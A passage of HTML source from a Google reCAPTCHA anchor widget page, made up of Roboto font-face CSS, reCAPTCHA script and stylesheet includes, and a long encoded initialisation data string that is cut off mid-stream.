  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="0nUddvHm_OBdAipXonzKxQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="0nUddvHm_OBdAipXonzKxQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="0nUddvHm_OBdAipXonzKxQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22QTLCnwTCicK1WVITw4BJwqpkL8OWJEVWw4HDm8Kqw6Asw5vDtkXDvsOjHRQlWxc5w4ozfsK5w7rDmjYDw6DCqxQKZjPDvsOvw7TCrMONwqwOwqHDuxNPwojChMOoCMKvwroDwoDDjg/DjcOWNilVBsKFwr4GVmMXw44cNWsODsOuC8O7w4HDk8OaIAwzBA0pKsKbw6lewqBaHivCnyo6w5nDuVEaw7oXw4rColwUSnvCmMOQw79UL8O4wpTDqWjDhMOFwp/DvMOzY8O4w7HCon4YwqJKecKJw7rDi8O+DGEMw6/[base64]/DvMKaex1gU3FowppwMUjCu8O8VsKmP39AwqhiwqFiMcKXVcObw6nDncKcw6/DnjA8U8KeGWbClF58DwUlwqJ6T1YYTcKcO01ZQVRkYG1TYho/LMOlAgVgwr3DvlrDk8K5w68Aw4TDgAPDqEVhZsKew6HCmVwVB8KuLmfCpMOFwp8Dw6/[base64]/Dr8OgFsK9w4kJf3nDiMKyw5nDojnDoX4aantRI28gwpzDm17DuSvDtMOjIVnDlBnDu1/[base64]/[base64]/Cs3AYXsOTwoJlwqAsw5zCnWADVMKtwr5wMsOPwoM+eEJhw5jDncKqO8Kzw4nDr8KZKsKMNyjDr8O0wqwdwoTDtsKswovDtsK4YsKUXTM7w7cJS8KlTMOyayEowpcSAR7Dv3MJC20Jw7DCp8KVw6N3wp/DlMO+QkXCiXjCgMKgGcOfw6/CqEjCrcOGPMODKMOmXVAlw4cgSsKsJcO5CsKbw6zDjhTDpMK6w6YRLMOEPBPDvxNjwq0lfsOTLQpuQsOuwodueHXCoUbDu0TCrjPCkU5swoMiw7rDrCXDmww7wqdtw7PCmxXDo8OBdV/Cm0vCosOXwqDDpcKmK2PDqMKNw7s6woDDi8Kiw5DCrBBPMRUsw4RNwqUGVwnCljYPw7bCo8OfGixDLcK1wqTCiFkNwqFwf8OBwpNWZEzCq3nDoMOzT8KudUoRGMKnwqMxwqLCsQdtFlg/GmRPwo/DoHMSw4opwotjFEHDvMO3w5XCrUIwOcK0DcKDwrQve11HwqsbNcKlecK/SStNIxnDjMKvwrvCtcKYZsOmw4nDnS4Fwp3Dh8KNW8KCw4AywoHCnjRDwpXDq8O9V8KmMcKUwq/CkMKeG8OzwrZiw6bDtMK5Sg0ZwpLCuX5tw558NXETwpTDpXbDoUzDq8KIS1vDhcKBRVVqI3g3wq4HCC8WWsOkBlJRTEk6NDVvO8OEKsOiD8KFK8KFwr03OMOxI8OwLl7Dj8OCHw/Cly3Cn8Ohd8O2YWZUVMKGXw7CjcOMf8O7w58qRcOPd0rCnCctS8Kwwp/DsV3Dt8KJJAgsLznCiRdRw7siUcKfw4DDhx13wrYLwr/DuCDCunrCtmjDkMKqwrtWAcKdFsKVw7BQwrfDhSnDhMK5w7fDl8OwKsK1UsOgPRgKwpDCnxPCuzvDjnR/w4V0w4bCn8Ojw6B0KcK7Z8OEw4/DrsKgUMK/wprCqX/Ck3PCihPCp3Jfw7FTXcKIw5tYY3wCwoDDhVxKdjjDrA7CosODfmtNw7/[base64]/CvsKqwoglWsKDw43DoxrDsHvDnQzDsCbDlMOEfMKywoLDisOhwqLDg8Ofw43CtUjCpsOKfMORcBnCsMOsCcKAw4U+DBxfCcKlBMK/[base64]/[base64]/CgA/CuWJSAMKewqbDvQPDslcNw6nDqcOFOgPCn8OTf8KECUghSx/[base64]/CQ0qwqAHw47Cq8K8dhVMw7V2w7nCmmgXw7ZeFnABPsKsWznCosOJw73DiFjCpUIJcDhdD8KLTsOlwojCvyddSVrCt8O6TMO1dWhQIwhdw7HCt0otHVZaw5nDpcOow4NbwrrDkVkFSSkHw7fDpwUIwrrDqsOgw7UBw4kMFH/[base64]/Dsk/DlGzDtcOsIsOpwqbDj8KQw43Cs8KTLTgUwqRww5/DsXhgwp7CmcOEwpAdw7lZw4DCvcKHRXrDug3DscKEwooww41LV8KJw73DjBLDjcOawqPCgsOiWUPDtcOHw7/[base64]/e8Ocw7EawoYnwqLCkcKdL3RfJkHDjMOdw5PDlR/Ct8OcY8OpDsOhXhjDscK2UsOaPMKnYxjCjzoUbHjCgMOrMcOnw4vDo8K9CMOqw7ELw7A+w6HDg0ZVcAbDn0PCnxBhHMOyW8KnccO2L8KpLcKgwq8Pw6fDmzfDj8OXQcOWwpzCgnLCgcK9w7olVHMkw58cwqvCnzvCjh/Chjkqa8OKEcOQw4RRAsK6w7ZkS0jDsEBWwrHDoAXDu0lYUDrDqMOdFsO/NcObw7U8w5sPRMOlLSZww5vDocKSw4/DqMKdKUYEH8OqQMKSwrvDocOOdcOwYMKWwqMbZMOydcKOVcOHMsKTHcO6wqfDrQMzwrkie8KOWiogB8K/w5/CkgDCqnA/[base64]/[base64]/CucK5wozCrgYNwp/CqC45BMKtDiYWWcO9D2hfwqEdwrEjKzXCi2rCpcO1woJgw4nDmMKOw5F2w6ksw5BEwrDDqsO0YsOORRgADH/CpsKNwpp2wrjCicK9w7RlciNbAkA7w4J+B8Ozw5gRS8K/[base64]/DuMKdw6DCpgw/[base64]/ClMOHHMOmbsOXw5tZExLCvQPCmzBUwrF6LcK4w5/DsMKAMMKyRH7ClsKKScOXIsKQG0HCusOiw6fCpB/DuAV6woAAasKsw51Aw67CkMOyGD7ChcKkwr00LwBwwr89ajVpw55DTcOzwpXDl8OUbkApNiHDisKMw6nDqGvDt8OuUcKtNEPDvcK/[base64]/DmX43w4/[base64]/Do1ghISsjQMKbCMK5w7IqAwvDiMK9w4DCvcKCVHbDjjbChcOEHMOOJijCjcO5w6ZSw6Q0w7TDiUUJwpHCsRvCusKLwoZMR0Vdw4hzwrrDt8OWISPDiS/DqcK3Y8ONDHILwrXCox3DmiARBsO1w6FNdMODdEk7woQRf8OBe8K7YsO5BEIhwqIewpfDrMOkwpTDi8OhwqRaw5/Dh8Kqb8OpPMOHNXPCkHfDrljDiX0NwqHCksOJw4cPw6/DuMKfLsOJwopBw4bClcK5wqnDn8KBwrnDmH/CuBHDtHRqK8KsDMO1Uil+wo10wqRPwq/[base64]/Dk8K1MMKGwowQwoQoLF8oYF1DwpJBw43DnwTDvcOxw5HDo8KgworDncKzTXtkSiIUI2tDI0bCh8K/wo8kw5MKNcK4a8OAw6jCssO/RcOZwprCp0wlBcOoDnHCj3A+w57DhwfDsUU8S8OQw7kQw7/[base64]/[base64]/DqMOywonDscOzw6/CjMOWVcODQsKED8K6ccOmwo0HdcKCbm9awp/[base64]/IjN+SsOmPlhdGkQpwpJINMOGw5fCucK/wqzDhUXDsgrDnMOVS8K+T31AwqMYO29/AcKkwqANP8K9w7/[base64]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[base64]/OsO1H2DClMKGwq7DhCXDrcOCwrZ0w59PW8OBRcKMw5PCscKVRwfCnsO4w4HCksKcDCvDtk/DpR0Cwpw7wr3CrsOGRXPCiBvCm8OjDivCpsKKw5dpIsK/w4UBw6AEGjEcVcKUMkHCv8O/[base64]/Cng53PcOnSsKkw4vCi8OlwpjCmXI6acOQw78NaMOKWGQqS2YrwoYBwrFIwrHDi8KPDsObw5vCgMOFQBpIJn/DjsOKwr92w5pdwrvDoRnCiMK5woVjwpvCvCTCjMOyTh0ae0zDhcOvYQoRw6jDgFXCtcOqw4VHYnEbwqgdC8KsX8OIw64uwqEWAcKBw7PDocOVScKOwrhAIQjDjUN7QMKTQSXCmEg1wq3Ch2MKwqcDP8KPVGPCpzvDocOzYnLCmXUlw4Z0bsKIB8K/UnolQHDChWnCksKxbn3CmV/[base64]/DrlF5EsKgwrDCj8Kowr7DvFoMwpnCgMO6WcOBwpsHDAXCosOcTDFEwq/DikrComFtwoM4N0pwF2zDojrClsKCGQXDjMKRw4EPY8OmwpbDlsO/wpjCosKuwrvCrULCllzCqcOiVgLCjsKBaEDDp8Opw6TDt1PDh8KqQzjCtMKTPMKCworCr1bClTx0wqgYA1HDgcOgSMO6KMOTT8OiDcKHwoEJBH3CtRnDq8K/[base64]/[base64]/[base64]/w6LDrMKYw6LDrMKUw40cB3Modh49PRnCq8O+dEJkw7HDhA3Cnz4bwowUw6M1wrTDpsK0wooCw7PChcKTwpXDuwzDo2PDsiplwqxjeUPCpcOOw4TCjsOPw57Co8ORW8KtNcOww6/CoGHCrsOPw4ATwqzCrCRbwoLCosOhQBIgw7/ClBLDg1zCqcOHwovDvFBOwqsNwrPCo8KNeMKNbcOuJ2drK38CVMOew48Vwq8FORM4Y8KXD3cMfgfDjWIgUcOGAk0CKMKKckXCl0nDmWYBw488w5LCgcOswqplwr/[base64]/DuxYuYsOtw7BXw6IQw7oBBGfCgMO0OF/CqcKXLMOjw67DuBdJw4nCmVNvwpJuwpfDpinDjsOTwopZN8KTwqDDqsOxw7LCqcKjwph9ZxrDoA59WcOTwqjCk8KIw6zDtMKEw5rDkMK+LsOEQETCs8O4wqpDClwtJcOOJC7Ch8Kdwo7CnMOZcMK4wpbDjETDpsKzwofDk2F5w53CpsKFPsObOMOXQiRwFsKKYj5/dxfCv217w4taOCQkCMOVw4rDoHLDoQfDncOiBcO4OMOfwr7CsMKNwqnDky9Kw5YJw4A3XCQiwrzDg8OoIUA5CcOKw4BTAsKxwoHCkXPDk8KwTcOQRsK4dMOIZMKhw69hwrBxw5MTwqQuwq0bexHCnAfCqlZDwrMBw4AbChnCuMKTwprCmMKhHUDDpyXDr8Kowq/CiShRw5HDpsK5MMONfsO1wprDkEdPwqLCpw/[base64]/bsO3ecOIw7TCu8KOJsOLQcKFw4wTwpYIwoDCncKvw4E+wpd/w5XDm8KFJcKKRsKfejTDocK7w5UFEHHCrcOIHlPDoRXDqGLDuiwMc2zCkAnDgjRqKlVVaMOBb8Odw4t8I3fCiz9CTcKeSSBAwrlDwrDDlsKtLMK4wqnCo8Kuw6Byw4pvF8K5AUPDncODY8O5w7fChTnCpsO/[base64]/w7jCrljChcKhw5DDp3/Dk1XCrcOyF01kbMKMw40BDkHDnsKqwqwqCXDCtsK6a8KPAgs1E8KzUD83EsKoT8KtEWs2N8K6w6PDtMK5NMKoeA4fw5vChzoUw4HDkyLDhsK8w6c3En3CnMKGacK6PsKXQMKQAzFvw5Mxw4vCrgfDhcOCFyvCi8KvwpfDgcKrK8K7FGM/C8KowqbDuABjUHEUw4PDhMO0PcOWFHp1Q8OYwoHDmMKGw78cw4/DtcKzJiPDkmBVegsNUcOXw5BfwqnDjH/DqMKiJ8OeWsOpalpdw59AJj5sA3Rzw4V2w4/DjMKCeMKPwpjDhRzCjsOiN8O4w611w7cfw7YYem5aRiPCo2tkUMK5wrl/[base64]/ClsKcwpxVwqImwrQJKMKawoZkw5lLMWzChcO9wrPCvsOmwprDlMOdwrPDlEzCgcKlw6d5w4AQw5TDuGLCrT3CjgUDVcOjwpNyw4/DlxTDu0HCkSR1IEHDkRvDonoLwo81W1nCr8Omw7DDr8OPwpZtHcK9OMOrOMO4WsK8wo5lw50wDsKIw70EwoTCrXI5CMO4ccOKMsKqChbCjsKzMB/CqcKLwoPCr0HChHguW8ONwrXCmywsXwJpwoPCvsOYwpo8wpASw67ChT4xwozDhcO6w7AkIlvDsMK/GxB7P0TDhcKmw5oJw4x3DcKvdFnCglYaHMO4w4zDmVomDQczw4DCrD9AwpoUwrbCl0zDsHt5ZMKwWBzDn8Kjw6wJPQTDoBjDsjtgwrTCoMKkc8OUwp1yw7zDnMO1Anx/RMOFw4rCmcO6XMOZSWXDpHEEMsKww4nCu2FYw7QXw6QzBlTClsKESRvDuxpeKsOLw6osQ2bCkWfDoMKXw5nDpBPCkcO9w4gZw7/CmgQrW3QbNAl1w6MwwrHCjBHCmwLCqUFmw7ZCJ20IGSHDmsO0LsKsw6EULRVaYR3Dl8KLa3pKYWUtZMO1dsKGLiF+VSLCmcOdX8KNMVx1TiF6eiI4wp3DlA1/IcO1wozCqTHCjCZUw5pWwrEFQVAaw6zDmFTColPDm8O9wo1Bw5YmXMOyw58QwpLCn8KFO1HDvsORQsK0N8K4w47DhMOpw5XCmDbDrjIoIhnCgRFSLk/[base64]/Cn8OhCcONwozCsMKlEMOTw6zDucObw5hSbmMXTVYcWwJhw6fDrMKHwoPDnFlxeAJCw5PCvTxBDsK9DHk/dcOEfg45XibDmsOnwqwEbkXDhm/Chk3CoMOSBsOlwrwlIMKZw7fDh2PCggvCkDPCvsKJDV8lwrxpwp/CinfDlSEmw5BPMjE9UMK8FcOHw6zCkcOke33DsMK4bsOTwoARSMKIw6Yxw4jDkBcmH8KnfBZeYsOawrZIw67CqibCl1INKVfDt8Kkw5kmwoDCm3zCocO6wqcWw4ZdOiDCggltwpXCjMOWF8Kgw4gxw5FNWMOce3wIw4/CmhzDm8Onw4UNdl42ZmnCkVTCkxQ3wp3DgDHCi8OnBXPCnMKUd0bCkcKaA3hTw6fDnsO/wq7DvMK+DkoaVMKrw618E2dWwpcjGMKVVcO6w4BxZsKhABMmfMOXB8KVw5bDusOWwp5zM8K/exHCqMODeEXCoMKuw7jCnH/CvsKjNHxUScOmw5rDhCgjw6/DsMKdTsOrwoZ0LsKDczfCvcKcwrPCizfCuClswoYtQAwNw5fCmFJ8wpgXwqDDucKfw6nCrMKhP3Viw5NwwoZGP8KLIkvCoSfCqwZow53Cl8KuI8KqSFpLwrdLwoHCrjM/[base64]/Cim9Cw7M7w7lywqAwLcOqYjYbw4/[base64]/Dr8OgA3/[base64]/w5Rwf8OCCwzCjMKJwoXCnMKhwr4/I0DCgV7Cj8OBOhUAw4PCm8K5EBvCmnfDqTd7w7PCpMO1VRFPSB1uwq0Lw53ChyA3w7tedcOswooZw5ENw4/CgTZWw6pCw7bDg1VlQ8KjOsODFzvDgDlmCcODwqVew4PCnBFqwo8JwrM2QMKXw5BJwojDn8KGwqI5RxfCkH/[base64]/[base64]/DhlPCv1IbwqdJw47CsiTDgStTP8OlHH7Cl8KTABTDoys8L8KewojDjsK7RsKROnNQw5FSLMKXw4fCmMKuw5rCusKsUztnwrrCmnQqCsKLw73CmwcyJTDDhcKRwqItw4zDmXlPB8Kuwo/CkTrDtW4QwoLDnsODw6fCscO0w65vfcO5S0A/e8O+ZgtiNRtOw6vDqipiwrVSwrRKw4vCm1hJwoDDvy82woBSw5t/RDnDjsKuwq1dwqVQIBdDw554w43CrsKWFT14KkLDj27CicKswp7DqwUCw5g0w7/DrTvDsMKrw47ClVR3w41iw6c+asKEwoHDsBvCtFM+YWFGwpTCoTbDsnrChklZwrTClQ7ClWIzwrMLw5/[base64]/DmMOFw7Ebw4rDh8O/TSfDqcOnw5cNecKMwpnDpMKXOBw5dGzDgn8swqFWLcKWDsOzwqwEwocfwqbCgMOnF8KVw5pCwpPCq8OzwrMMw6XCsUDDmsOBFV9YwrPCgRQ9JcOmRsKSworDrsO/wqDDljTCl8K3ZEodw6zDr1HClUPDtUfDtcK5wqkOwovChMOxwo5WfD1KBcO5EUoIwpTCjjJ5bUVwSMOyUcOuwrrDlBcZwrnDnANiw5/DuMODwrNawrPCsG3ChXPClcKiT8KVdcOew7Qhw6B+wqvCisOcVXVHTBfCssKqw49aw4PCjAEew756OMKlwr7DicOUM8K6wq/CkMKXw40Vw7NZO0x4wr4bIRfCllLDh8O1FV3CkRbCtxNaPMOwwq/Dpj0nwo7ClMKnAF9pw7LDpcOBfsOWGy/DiAvCiR4Uwql+Yj3CscODw6E7R3rDkzTDr8OoNWLDrcKTMgBsLcKPPjhIwqjDgcKeb0gIw4RfbT8Yw4ERHEjDssKHwrxIGcObw4LCg8O4AhLCksOIw67DsVHDnMOUw5o1w707D1PCqsKMD8OFbTTCiMK3N1jCicObwrxZSD4YwrsiUWtQdsO4wo9dwp/CqcO+w4QtY2PCgGQlwrNWw4wTw5wEw6U0w6TCosO2woETecKXSgHDg8KtwrllwofDnCzDhcOjw7cEBGhVwpPDlMK0w4B7JzBUwqvCv1LClsOIXsK4w4/CvFt3wqluw70Twr3Dr8Omw7tfSlvDgDHDli3CsMKid8KSwqg+w6LDmcOVCEHCiU7CmErCsXjDocK5esK+LcKkVF/[base64]/[base64]/Dj8OyIk8Sw5ULw6MGw6LDjcObVXomH8KNw6/[base64]/DucOUC1rCvsK6w6rCmU1maMKhwpB5w6vCs8KAXcKiKQnCuDPChCLDlng5NcK3YQDCusKuw5Jewr5FM8K4wrLDvynCrsOiK0XDrU49FMKaVsKfPlHCrDXCvDrDrB11WsKxwpPDsjBsEX9fehR8dEdDw6ZfDDXDs1LDhcKnw5DCvEgFa1DDjTE/[base64]/DiGnCvT7CtMK9w6B/wqTCg8KiwpfDqmJIO8O/w57CkcO0woJHc0rDg8KywoxIc8O/w5fCjsO8wr7DncO2w7HDgE7Cm8KLwpZ/w5tiw504DsOZS8Kow79OM8KCw6zCpsOFw5I/VjYkY